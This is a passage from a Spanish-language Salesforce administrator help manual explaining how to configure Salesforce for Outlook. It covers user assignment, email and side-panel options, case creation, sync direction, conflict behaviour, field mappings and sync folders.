- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** En la sección Asignar usuarios y perfiles, seleccione *Perfiles* o *Usuarios* en la lista desplegable Buscar.
- **4.** En caso de que no vea al miembro que quiere agregar, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
- **5.** Seleccione los miembros pertinentes del cuadro Miembros disponibles y haga clic en **Agregar** para incluirlos en el grupo. Si todos los usuarios disponibles están asignados a esta configuración, la lista Usuarios estará vacía y sólo podrá asignar perfiles.
- **6.** Para eliminar miembros, selecciónelos y haga clic en **Eliminar**. Si los usuarios eliminados están asignados a otra configuración activa a través de un perfil, esa configuración se utilizará la siguiente vez que abran Outlook. En caso contrario, los usuarios eliminados no podrán utilizar Salesforce for Outlook.

**7.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración. Si asigna un usuario que ya se ha asignado a otra configuración, se eliminará a ese usuario de la configuración y se asignará a esta. Si un usuario asignado forma parte también de un perfil asignado a otra configuración activa, se utilizará la configuración donde se enumere al usuario directamente.

#### CONSULTE TAMBIÉN

[Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0) [Configurar opciones de email en Salesforce for Outlook](#page-2062-0)

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

# Definir la configuración de datos para Salesforce for Outlook

La configuración de datos controla el comportamiento de sincronización y la funcionalidad de email de Salesforce for Outlook. Puede definir la configuración siguiente utilizando los campos Configuración de datos en una configuración de Salesforce for Outlook.

- **•** [Opciones relacionadas de email para agregar emails y crear casos](#page-2062-0)
- **•** [Dirección de sincronización](#page-2065-0)
- **•** [Comportamiento en conflicto](#page-2066-0)
- **•** [Asignaciones de campos](#page-2067-0)
- **•** [Criterios coincidentes](#page-2068-0)
- **•** [Permisos de notificación](#page-2069-0)

# <span id="page-2062-0"></span>Configurar opciones de email en Salesforce for Outlook

Ayude sus equipos de ventas a seguir emails importantes de Microsoft® Outlook® relacionados con contactos y prospectos de Salesforce. Además, haga que esos contactos y prospectos aparezcan directamente en Outlook.

### Activar el Panel lateral de Salesforce

Permita a sus representantes de ventas ver contactos y prospectos de Salesforce relevantes para sus eventos y emails de sus representantes.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** Seleccione Panel lateral.
- **4.** Guarde sus cambios.

### Permitir a los representantes de ventas del panel lateral agregar emails, archivos adjuntos, eventos y tareas en Registros

E parámetro Agregar email les permite agregar emails de Outlook y sus archivos adjuntos ( $\Box$ ), eventos ( $\Box$ ) y tareas ( $\Box$ ) a sus registros de Salesforce directamente desde el panel lateral. También puede activar Permitir a los usuarios seleccionar archivos

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning **Experience** 

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

Para activar Añadir email, Panel lateral y Crear caso:

**•** "Personalizar aplicación"

adjuntos ( $\gg$ ), lo que permite a los representantes de ventas seleccionar archivos adjuntos específicos para agregar a Salesforce, en lugar de incluirlos todos automáticamente.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** Seleccione Panel lateral.
- **4.** Seleccione Agregar email.
- **5.** Guarde sus cambios.
- **6.** ara permitir a los representantes elegir archivos adjuntos específicos para agregar a Salesforce, seleccione **Permitir a los usuarios seleccionar archivos adjuntos**.

### Permitir a usuarios que no están trabajando en el panel lateral agregar emails y archivos adjuntos en registros

Para los representantes de ventas que no tienen el panel lateral activado, el parámetro Agregar email agrega los botones **Agregar email** y **Enviar y agregar** a la cinta de Outlook. La configuración permite también a sus representantes agregar hasta 10 emails de forma simultánea a Salesforce.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** Anule la selección de Panel lateral.
- **4.** Seleccione Agregar email.
- **5.** Guarde sus cambios.
- **6.** Si no tiene Mi email en Salesforce activado, haga clic en **Activar** en el mensaje emergente para activarlo.

### Permitir a usuarios que no están trabajando en el panel lateral crear casos desde Outlook.

Para los representantes de ventas que no cuentan con el panel lateral activado, el parámetro **Crear casos** agrega el botón de lista desplegable a Outlook. La configuración permite también a sus representantes crear casos de Salesforce desde emails de Outlook. Si ha activado el panel lateral para sus representantes, puede otorgarles el acceso al Publicador del panel lateral. El publicador permite a sus representantes crear varios tipos de registros de Salesforce directamente desde el panel lateral.

Nota: Antes de poder activar la función Crear caso, revise y complete los procedimientos en [Configurar Crear caso para usuarios](#page-2065-1) [de Salesforce for Outlook](#page-2065-1) en la página 2060. Luego, vuelva a este tema para completar el siguiente procedimiento.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** Borre la opción Panel lateral.
- **4.** Seleccione Crear caso. Luego, seleccione uno de estos enlaces.
	- **•** Recomendación: **Seleccione Crear destino de casos existentes**, que le permite seleccionar destinos existentes. Puede seleccionar hasta 10 destinos para cada configuración de Outlook.
- **• Crear un Crear destino de casos existentes**. Para crear uno, guarde primero su trabajo, luego cree el destino. Después de esto, vuelva a la página Configuración de Outlook para completar los requisitos de configuración de Crear caso.
- **5.** Guarde sus cambios.

### CONSULTE TAMBIÉN

[Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce [Modificar su configuración de email de Salesforce for Outlook](#page-1600-0) [Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Asignar usuarios a las configuraciones de Salesforce for Outlook](#page-2061-0) [Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0)

# Cómo afecta la activación de eventos recurrentes a los usuarios

Sus usuarios de Salesforce y API pueden esperar después de activar la función Eventos recurrentes de Salesforce for Outlook.



### CONSULTE TAMBIÉN

[Configurar opciones de email en Salesforce for Outlook](#page-2062-0) [Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0)

### EDICIONES

Disponible para configuración en: Salesforce lassic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-2065-1"></span>Configurar Crear caso para usuarios de Salesforce for Outlook

La función Crear caso en Salesforce for Outlook permite a los usuarios crear casos en Salesforce desde emails en Microsoft® Outlook®. Como administrador, puede crear destinos de email para registro de casos que aparecen en el botón de lista desplegable **Crear casos** en Outlook. Para cada destino, seleccione la persona asignada, que puede ser usuario individual o cola. Puede añadir hasta 10 destinos para cada configuración de Outlook. Cuando los usuarios crean casos, pueden añadir hasta 10 emails de forma simultánea para cada destino.

Antes de que los usuarios de Salesforce for Outlook puedan crear casos desde emails de Outlook, deberá seguir las siguientes indicaciones.

- **1.** Si no lo ha hecho todavía, active y configure Email para registro de casos On-Demand.
- **2.** Defina destinos de Email para registro de casos (también conocidos como direcciones de ruta de email).
- **3.** Active la función Crear caso en sus configuraciones que agrega el botón de lista desplegable **Crear casos** en Outlook.

Salesforce for Outlook asigna una categoría a los emails que los usuarios de Salesforce for Outlook añaden como casos a Salesforce. Esta categoría, Añadida a Salesforce como un caso, facilita a los usuarios la tarea de búsqueda de emails que han añadido como casos a Salesforce.

### CONSULTE TAMBIÉN

<span id="page-2065-0"></span>[Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0) [Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Configurar opciones de email en Salesforce for Outlook](#page-2062-0)

## Definir direcciones de sincronización para sus usuarios de Salesforce for Outlook

Establezca direcciones de sincronización para representantes de ventas que sincronizan contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Cree o modifique una configuración y seleccione una de estas direcciones de sincronización en Configuración de datos en cada objeto que se sincroniza.
	- **•** *No sincronizar*: los registros de Outlook y Salesforce no se sincronizan y no puede seleccionar una carpeta de Outlook para sincronizar en el asistente de configuración.
	- **•** *Salesforce a Outlook*: cuando los datos se sincronizan por primera vez, un registro de Salesforce crea o actualiza un registro en Outlook. En futuras sincronizaciones, los cambios que realice en los registros de Salesforce aparecen en Outlook, con independencia de si se ha modificado la versión o el registro de Outlook. Además, si elimina un registro sincronizado en Salesforce elimina su correspondiente de Outlook. Las modificaciones de Outlook no se envían a Salesforce. El ajuste de comportamiento en caso de conflicto obligatorio para esta opción es *Salesforce siempre gana*.
	- **•** *Outlook a Salesforce*: cuando los datos se sincronizan por primera vez, un registro de Outlook crea o actualiza un registro en Salesforce. En futuras sincronizaciones, los cambios que realice en los registros de Outlook aparecen en Salesforce, con independencia de si se ha modificado la versión o el registro de Salesforce. Además, si elimina un registro sincronizado en Outlook, se elimina su correspondiente de Salesforce. Las modificaciones

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

de Salesforce no se envían a Outlook. La configuración del comportamiento en conflicto necesaria de esta opción es *Outlook siempre gana*. Esta opción no está disponible para los contactos.

- **•** *Sincronizar en ambas direcciones*: Cuando se sincronizan los registros, cambian en Outlook y Salesforce sincroniza entre los dos sistemas. Si hay conflicto de registros, el ajuste de comportamiento de conflictos determina qué registro gana.
- **3.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración.
- **4.** Defina un conjunto de datos para cada objeto que tenga una dirección de sincronización.

### CONSULTE TAMBIÉN

[Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0) [Configurar opciones de email en Salesforce for Outlook](#page-2062-0) [Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0)

# <span id="page-2066-0"></span>Definir el comportamiento en conflictos para Salesforce for Outlook

La configuración del comportamiento en conflictos determina lo que ocurre cuando Salesforce for Outlook encuentra un conflicto al sincronizar datos en ambas direcciones. Un conflicto se produce cuando se actualiza el mismo registro en Salesforce y en Outlook o cuando se actualiza un registro en un lado y se elimina en el otro.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Modifique una configuración y seleccione uno de los siguientes comportamientos en conflicto en Configuración de datos para contactos, eventos y tareas.
	- **•** *Salesforce siempre gana*
	- **•** *Outlook siempre gana*
- **3.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración.

#### CONSULTE TAMBIÉN

[Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0)

[Crear configuraciones de Salesforce for Outlook](#page-2060-0)

[Personalizar los campos que se sincronizan entre Salesforce y Microsoft](#page-2067-0)® Outlook® [Definir direcciones de sincronización para sus usuarios de Salesforce for Outlook](#page-2065-0)

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

## <span id="page-2067-0"></span>Personalizar los campos que se sincronizan entre Salesforce y Microsoft® Outlook®

Personalice campos en los registros que sus representantes de ventas sincronizan utilizando Salesforce for Outlook. Además, agregue campos personalizados de Outlook o Salesforce que desea que sus representantes sincronicen.

Las asignaciones de campos definen los campos de Salesforce y Outlook que se corresponden cuando se sincronizan elementos entre los dos sistemas. Salesforce contiene un conjunto de asignaciones predeterminadas. Decida si permitir a sus representantes de ventas modificar sus propias asignaciones de campo en sus configuraciones personales.

Asigne estos tipos de campo personalizados.

- **•** Campos de texto de Outlook
- **•** Campos de texto de Salesforce
- **•** Algunos campos de lista de selección de Salesforce

Modifique asignaciones de campo predeterminadas o configure asignaciones de campo personalizado para sus representantes.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Seleccione una configuración de Outlook que desee modificar, o cree una nueva.
- **3.** En Configuración de datos, haga clic en **Modificar asignaciones de campos** bajo Contactos, Eventos o Tareas para mostrar todos los campos para registros en ese objeto.
- **4.** Revise qué campos de Salesforce se están asignando a cada campo de Outlook.
- **5.** Modifique las asignaciones de campos de Salesforce o Outlook que desee cambiar, o cree asignaciones para campos personalizados. Salesforce for Outlook le permite modificar cualquier asignación de campos con una lista de selección. Puede agregar más asignaciones a la parte inferior de la lista. Puede eliminar asignaciones haciendo clic en la X junto a la asignación.
	- Advertencia: Si asigna un campo personalizado que es necesario para todos, asegúrese de que dispone de un valor predeterminado para evitar posibles errores. Del mismo modo, la asignación de campos personalizados que requieren ser validados por Salesforce puede producir errores de sincronización. Por ejemplo, asigne un campo personalizado de Salesforce que requiere un valor único. Si ingresa un valor que no único en el campo Outlook, recibe un error de sincronización.
- **6.** Haga clic en **Guardar**. Las asignaciones de campos comenzarán a sincronizarse en elementos la próxima vez que se actualicen elementos en Salesforce o Outlook.

### CONSULTE TAMBIÉN

[Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0) [Definir criterios de coincidencia para Salesforce for Outlook](#page-2068-0) [Definir el comportamiento en conflictos para Salesforce for Outlook](#page-2066-0)

## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

# <span id="page-2068-0"></span>Definir criterios de coincidencia para Salesforce for Outlook

Defina cómo gestiona Salesforce for Outlook varios contactos coincidentes de Salesforce cuando se sincroniza un contacto por primera vez desde Outlook.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Modifique una configuración y seleccione una de estas opciones de criterios coincidentes en Configuración de datos para los contactos.
	- **•** Actividad más reciente: seleccione el contacto de Salesforce que muestra la actividad más reciente (como una llamada de teléfono o email), mostrada en la lista relacionada Historial de actividades del contacto. Ésta opción es el criterio de coincidencia predeterminado.
	- **•** Última actualización: seleccione el contacto de Salesforce que se haya modificado más recientemente.
	- **•** Antiguo: seleccione el contacto de Salesforce con la primera fecha de creación.
- **3.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración.

Si no se encuentra un contacto coincidente en Salesforce, creamos uno que se sincronice con el contacto de Outlook. A continuación, se puede asignar el contacto sincronizado a una cuenta de Salesforce, dejarlo sin asignar o situarlo en la página Mis elementos no resueltos de su representante de ventas.

CONSULTE TAMBIÉN

- [Crear configuraciones de Salesforce for Outlook](#page-2060-0)
- [Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0)
- [Personalizar los campos que se sincronizan entre Salesforce y Microsoft](#page-2067-0)® Outlook®

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

## <span id="page-2069-0"></span>Permitir a los usuarios modificar la configuración de Salesforce for Outlook

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Modifique una configuración y seleccione una de las siguientes opciones en Configuración de datos en cada objeto que se sincroniza. Puede permitir a los usuarios modificar:
	- **•** Si el objeto está sincronizado
	- **•** Dirección de sincronización
	- **•** Comportamiento en conflicto
	- **•** Asignaciones de campos
- **3.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración.

Puede sobrescribir las modificaciones de los usuarios en cualquier momento seleccionando Sobrescribir las modificaciones de configuración realizadas por los usuarios en una configuración. Al guardar la configuración actualizada, los nuevos ajustes sustituirán a los ajustes existentes de los usuarios de la configuración la próxima vez que sincronicen sus datos.

# Asignar carpetas de sincronización de usuarios en Microsoft® Outlook®

Puede asignar a sus usuarios de Salesforce for Outlook carpetas de sincronización de contactos, eventos y tareas en Outlook para simplificar su proceso de configuración y mantener las carpetas de sincronización coherentes en toda su compañía. Puede especificar carpetas de sincronización de Outlook desde configuraciones de Outlook de Salesforce.

De forma predeterminada, los usuarios pueden cambiar las carpetas de Outlook donde se sincronizan sus contactos, eventos y tareas de Salesforce desde el menú Configuración en su bandeja del sistema de Salesforce for Outlook. Puede evitar que los usuarios cambien sus carpetas de sincronización de Outlook cuando borra su configuración predeterminada para contactos, eventos y tareas y asigna carpetas de sincronización de Outlook específicas desde configuraciones de Outlook de usuarios.

Nota: La asignación de carpetas de sincronización de Outlook podría crear carpetas de directorio de Outlook para todos los usuarios en su configuración de Outlook. Salesforce for Outlook no elimina carpetas de sincronización de Outlook de los directorios de Outlook después de crearlas. Si vuelve a asignar una carpeta diferente más tarde, la carpeta original permanece en los directorios locales de Outlook de los usuarios eliminen la carpeta.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Abrir una configuración de Outlook.
- **3.** Para asignar una carpeta donde los usuarios sincronizan contactos, en Configuración de datos, anule la selección de **Carpeta de Outlook para sincronizar contactos** en el parámetro Permitir modificaciones de usuarios: .
- **4.** En el cuadro de texto que aparece, escriba el nombre de la carpeta de Outlook donde desea sincronizar los contactos de sus usuarios con Salesforce. Escriba el nombre de una carpeta común que existe en el directorio de Outlook para cada uno de sus usuarios, al mismo nivel de directorio que la carpeta de contactos predeterminada de Outlook. Los nombres de carpetas distinguen entre

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

### EDICIONES

Disponible para configuración en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear y modificar configuraciones de Outlook:

**•** "Configurar aplicación"

mayúsculas y minúsculas. Si escribe el nombre de una carpeta que no existe a ese nivel para cada usuario, Salesforce crea la carpeta en Outlook para esos usuarios. Para que Salesforce for Outlook se sincronice con una carpeta anidada de Outlook, escriba una ruta de archivo, incluyendo barras diagonales inversas (\).

Por ejemplo, para asignar la carpeta de Outlook "sfdc\_sync\_contacts" como un directorio anidado bajo la carpeta de contactos predeterminada de Outlook de sus usuarios, escriba *Contacts\sfdc\_sync\_contacts* en el cuadro de texto Outlook folder for syncing contacts, donde *Contactos* es la carpeta de contactos predeterminada de sus usuarios y *sfdc\_sync\_contacts* es la carpeta donde desea sincronizar los contactos de Salesforce de sus usuarios.



Si la carpeta existen en los directorios de Outlook de sus usuarios, Salesforce for Outlook sincroniza sus contactos con ella. Si la carpeta no existe, Salesforce for Outlook crea una carpeta en "Contacts\sfdc\_sync\_contacts".



#### **5.** Haga clic en **Guardar**.

- **6.** Indique a sus usuarios guardar sus configuraciones de Salesforce for Outlook de nuevo para confirmar los cambios que ha realizado en sus sistemas. Para ello, indique a sus usuarios:
	- **a.** En el asistente de configuración, hacer clic con el botón derecho en el icono de Salesforce for Outlook (  $\odot$ ) en su bandeja del sistema y hacer clic en **Configuración**.
	- **b.** Hacer clic en **Siguiente** desde Revise la dirección de sincronización.
	- **c.** Hacer clic en **Siguiente** desde Controle los elementos de Outlook para sincronizar.
	- **d.** Hacer clic en **Guardar** desde Sincronización de elementos privados.

Salesforce for Outlook encuentra carpetas de Outlook que existen en los directorios de Outlook de sus usuarios o las crea para sus usuarios.

**7.** Indique a sus usuarios mover los contactos de Outlook que desean sincronizar en la carpeta que ha especificado.

Para cambiar las ubicaciones de la carpeta de Outlook donde los usuarios sincronizan eventos y tareas con Salesforce, repita los pasos del 3 al 7 en las secciones y eventos y tareas.

# <span id="page-2071-0"></span>Definir la configuración avanzada para Salesforce for Outlook

Utilice la configuración avanzada en una configuración de Salesforce for Outlook para personalizar el comportamiento predeterminado de Salesforce for Outlook, por ejemplo puede establecer el tamaño máximo del registro de sincronización. Haga clic en **Modificar** para cambiar el valor de un parámetro de configuración avanzada o en **Eliminar** para eliminarlo de la configuración.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Si está modificando una configuración de Outlook existente, haga clic en **Modificar** junto a aquella que está modificando. De lo contrario, haga clic en **Nueva configuración de Outlook** y luego rellene cualquier campo obligatorio.
- **3.** Haga clic en **Agregar configuración avanzada** en la sección de configuración avanzada en una configuración de Outlook.
- **4.** Seleccione una de estas configuraciones e ingrese un valor.



### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

### **5.** Haga clic en **Aceptar**.

**6.** Haga clic en **Guardar**. Todos los cambios surtirán efecto la próxima vez que se sincronicen los datos para los usuarios en esta configuración.

### CONSULTE TAMBIÉN

[Crear configuraciones de Salesforce for Outlook](#page-2060-0)

[Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0)

[Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0)

# <span id="page-2072-0"></span>Configuraciones de Salesforce for Outlook para Contact Manager y Group Editions

Obtenga información acerca de la configuración de sincronización incluida con Contact Manager y Group Edition de Salesforce.

